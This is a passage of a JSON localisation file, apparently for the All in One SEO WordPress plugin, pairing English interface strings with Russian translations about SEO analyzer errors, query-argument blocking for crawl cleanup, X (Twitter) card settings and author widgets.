\u0441\u0430\u0439\u0442\u0430. \u041d\u0430 \u044d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043f\u0440\u0438\u0447\u0438\u043d, \u043d\u043e, \u0441\u043a\u043e\u0440\u0435\u0435 \u0432\u0441\u0435\u0433\u043e, \u0432\u0440\u0435\u043c\u044f \u043e\u0436\u0438\u0434\u0430\u043d\u0438\u044f \u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u044f \u0438\u0441\u0442\u0435\u043a\u043b\u043e, \u043f\u043e\u043a\u0430 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u043f\u044b\u0442\u0430\u043b\u0441\u044f \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a \u043d\u0435\u043c\u0443 \u0434\u043e\u0441\u0442\u0443\u043f. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f."],"The SEO analysis failed due to an unknown error. Please wait a moment and try again. If the issue continues to occur, then please contact our support team.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c SEO-\u0430\u043d\u0430\u043b\u0438\u0437 \u0438\u0437-\u0437\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e\u0439 \u043e\u0448\u0438\u0431\u043a\u0438. \u041f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 \u043d\u0435\u043c\u043d\u043e\u0433\u043e \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443. \u0415\u0441\u043b\u0438 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0441\u044f, \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u0432 \u0441\u043b\u0443\u0436\u0431\u0443 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438."],"It looks like you are accessing our analyzer from a local install. Our SEO analyzer does not work on local installs because we are unable to access it. Please try again once the site has been published.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0432\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0435 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043d\u0430\u0448\u0435\u043c\u0443 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440\u0443 \u0438\u0437 \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0439 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438. \u041d\u0430\u0448 SEO-\u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0441 \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430\u043c\u0438, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u043c\u044b \u043d\u0435 \u0438\u043c\u0435\u0435\u043c \u043a \u043d\u0435\u043c\u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443, \u043a\u0430\u043a \u0442\u043e\u043b\u044c\u043a\u043e \u0441\u0430\u0439\u0442 \u0431\u0443\u0434\u0435\u0442 \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d."],"Connect to AIOSEO":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043a AIOSEO"],"Unblock Query Args":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Unblock Query Arg":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Unblock":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"To prevent a greedy regular expression you can use %1$s to anchor it to the start of the Query Arg. For example: %2$s":["\u0427\u0442\u043e\u0431\u044b \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043e\u0437\u043d\u0438\u043a\u043d\u043e\u0432\u0435\u043d\u0438\u0435 \u0436\u0430\u0434\u043d\u043e\u0433\u043e \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u0433\u043e \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u044f, \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c %1$s \u0434\u043b\u044f \u0435\u0433\u043e \u043f\u0440\u0438\u0432\u044f\u0437\u043a\u0438 \u043a \u043d\u0430\u0447\u0430\u043b\u0443 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430 \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: %2$s"],"This feature allows you to log all query arguments that are used on your site and block them. This will help prevent search engines from crawling every variation of your pages with unrecognized query arguments and help save search engine crawl quota.":["\u0414\u0430\u043d\u043d\u0430\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u043d\u043e\u0441\u0438\u0442\u044c \u0432 \u0436\u0443\u0440\u043d\u0430\u043b \u0432\u0441\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435, \u0438 \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0445. \u042d\u0442\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0442\u0438\u0442\u044c \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c\u0438 \u0432\u0441\u0435\u0445 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432 \u0432\u0430\u0448\u0438\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0441 \u043d\u0435\u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u043d\u043d\u044b\u043c\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430\u043c\u0438 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0438 \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441\u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0442\u044c \u043a\u0432\u043e\u0442\u0443 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c\u0438."],"This action will unblock this query arg.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442 \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"This action will unblock the selected query args.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"This action will permanently remove this query arg.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043d\u0430\u0432\u0441\u0435\u0433\u0434\u0430 \u0443\u0434\u0430\u043b\u0438\u0442 \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"This action will permanently remove the selected query args.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043f\u0440\u0438\u0432\u0435\u0434\u0435\u0442 \u043a \u043e\u043a\u043e\u043d\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u043c\u0443 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u044e \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0445 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"This action will block this query arg.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442 \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"This action will block the selected query args.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"The query arg you've entered is already being blocked.":["\u0412\u0432\u0435\u0434\u0435\u043d\u043d\u044b\u0439 \u0432\u0430\u043c\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0443\u0436\u0435 \u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442\u0441\u044f."],"The query arg has been successfully unblocked.":["\u0410\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d."],"The query arg has been successfully deleted.":["\u0410\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0443\u0434\u0430\u043b\u0435\u043d."],"The query arg has been successfully added to the blocklist.":["\u0410\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u0447\u0435\u0440\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a."],"The \"Block key\" blocks both the key and all of its values, while \"Block Key & values\" lets you selectively block only certain values, without blocking the entire key.":["\u0424\u0443\u043d\u043a\u0446\u0438\u044f \u00ab\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u044e\u0447\u00bb \u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442 \u0438 \u043a\u043b\u044e\u0447, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f, \u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u00ab\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u044e\u0447 \u0438 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f\u00bb \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u044b\u0431\u043e\u0440\u043e\u0447\u043d\u043e \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f, \u043d\u0435 \u0431\u043b\u043e\u043a\u0438\u0440\u0443\u044f \u0432\u0435\u0441\u044c \u043a\u043b\u044e\u0447."],"Query Arg Monitoring":["\u041c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Logs Retention":["\u0425\u0440\u0430\u043d\u0435\u043d\u0438\u0435 \u0436\u0443\u0440\u043d\u0430\u043b\u043e\u0432"],"Enter one or multiple values":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043e\u0434\u043d\u043e \u0438\u043b\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439"],"Delete Query Args":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Delete Query Arg":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Blocked by regex: ":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043e \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u044b\u043c \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u043c: "],"Block Query Args":["\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Block Query Arg":["\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Block Key & Value":["\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u044e\u0447 \u0438 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435"],"Block Key":["\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u044e\u0447"],"Are you sure you want to unblock this query arg?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"Are you sure you want to unblock these query args?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"Are you sure you want to block this query arg?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"Are you sure you want to block these query args?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"An error occurred while trying to remove the query arg from the blocklist. Please try again later.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u043f\u043e\u043f\u044b\u0442\u043a\u0435 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u044f \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0438\u0437 \u0447\u0435\u0440\u043d\u043e\u0433\u043e \u0441\u043f\u0438\u0441\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"An error occurred while trying to delete the query arg. Please try again later.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u043f\u043e\u043f\u044b\u0442\u043a\u0435 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u044f \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430 \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"An error occurred while trying to add the query arg to the blocklist. Please try again later.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u043f\u043e\u043f\u044b\u0442\u043a\u0435 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0432 \u0447\u0435\u0440\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"Actions":["\u0414\u0435\u0439\u0441\u0442\u0432\u0438\u044f"],"Blocked":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"Unblocked":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"We've made some significant changes to how we monitor Query Args for our Crawl Cleanup feature. Instead of DISABLING all query args and requiring you to add individual exceptions, we've now changed it to ALLOW all query args by default with the option to easily block unrecognized ones through our new log table.":["\u041c\u044b \u0432\u043d\u0435\u0441\u043b\u0438 \u0440\u044f\u0434 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439 \u0432 \u0441\u043f\u043e\u0441\u043e\u0431 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0434\u043b\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u043e\u0447\u0438\u0441\u0442\u043a\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f. \u0420\u0430\u043d\u0435\u0435 \u0432\u0441\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0431\u044b\u043b\u0438 \u041e\u0422\u041a\u041b\u042e\u0427\u0415\u041d\u042b, \u0438 \u043e\u0442 \u0432\u0430\u0441 \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043b\u043e\u0441\u044c \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0435 \u0438\u0441\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f. \u0422\u0435\u043f\u0435\u0440\u044c \u0432\u0441\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0420\u0410\u0417\u0420\u0415\u0428\u0415\u041d\u042b, \u0438 \u0443 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043d\u0435\u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u043d\u043d\u044b\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043d\u0430\u0448\u0435\u0439 \u043d\u043e\u0432\u043e\u0439 \u0442\u0430\u0431\u043b\u0438\u0446\u044b \u0436\u0443\u0440\u043d\u0430\u043b\u0430."],"Crawl Cleanup changes you should know about":["\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u043e\u0447\u0438\u0441\u0442\u043a\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f, \u043e \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0432\u0430\u043c \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c"],"Sample featured image":["\u041f\u0440\u0438\u043c\u0435\u0440 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0433\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Post link (link as anchor text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0437\u0430\u043f\u0438\u0441\u044c (\u0441\u0441\u044b\u043b\u043a\u0430 \u0432 \u0432\u0438\u0434\u0435 \u044f\u043a\u043e\u0440\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430)."],"Post link (name as anchor text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0437\u0430\u043f\u0438\u0441\u044c (\u0438\u043c\u044f \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u044f\u043a\u043e\u0440\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430)."],"The featured image of the current page\/post.":["\u041e\u0441\u043d\u043e\u0432\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"X Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a X"],"X Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 X"],"X Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 X"],"X cards by default will use the data defined below. If no data is set, X will instead pick up the data set on the Facebook tab.":["\u0412 \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0430\u0445 X \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0431\u0443\u0434\u0443\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0434\u0430\u043d\u043d\u044b\u0435, \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0435 \u043d\u0438\u0436\u0435. \u0415\u0441\u043b\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442, \u0432\u043c\u0435\u0441\u0442\u043e \u043d\u0438\u0445 X \u0431\u0443\u0434\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043d\u0430\u0431\u043e\u0440 \u0434\u0430\u043d\u043d\u044b\u0445 \u0441\u043e \u0432\u043a\u043b\u0430\u0434\u043a\u0438 Facebook."],"X Card Type":["\u0422\u0438\u043f \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0438 X"],"X (Twitter) Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 X (Twitter)"],"X (Twitter)":["X (Twitter)"],"Widgets":["\u0412\u0438\u0434\u0436\u0435\u0442\u044b"],"Whether to display the reviewer image or not. Defaults to %1$s.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0440\u0435\u0446\u0435\u043d\u0437\u0435\u043d\u0442\u0430. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"Whether to display the popup when someone hovers over the name or not. Defaults to %1$s.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043b\u0438 \u0432\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0435\u0435 \u043e\u043a\u043d\u043e, \u043a\u043e\u0433\u0434\u0430 \u043a\u0442\u043e-\u0442\u043e \u043d\u0430\u0432\u043e\u0434\u0438\u0442 \u043a\u0443\u0440\u0441\u043e\u0440 \u043d\u0430 \u0438\u043c\u044f. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"Whether to display the author image or not. Defaults to %1$s.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0430\u0432\u0442\u043e\u0440\u0430. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"Whether to display the \"Written By\" label or not. Defaults to %1$s.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043b\u0438 \u044f\u0440\u043b\u044b\u043a \u00ab\u0410\u0432\u0442\u043e\u0440\u00bb. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"Whether to display the \"Reviewed By\" label or not. Defaults to %1$s.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043b\u0438 \u044f\u0440\u043b\u044b\u043a \u00ab\u0420\u0435\u0446\u0435\u043d\u0437\u0435\u043d\u0442\u00bb. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"Whether the compact author bio should be output or not. Defaults to %1$s.":["\u0412\u044b\u0432\u043e\u0434\u0438\u0442\u044c \u043b\u0438 \u043a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u0443\u044e \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044e \u0430\u0432\u0442\u043e\u0440\u0430. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"vote":["\u0433\u043e\u043b\u043e\u0441","\u0433\u043e\u043b\u043e\u0441\u0430","\u0433\u043e\u043b\u043e\u0441\u043e\u0432"],"Use the following shortcode to display the reviewer name.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043c\u0435\u043d\u0438 \u0440\u0435\u0446\u0435\u043d\u0437\u0435\u043d\u0442\u0430."],"Use the following shortcode to display the author name.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0434\u043b\u044f 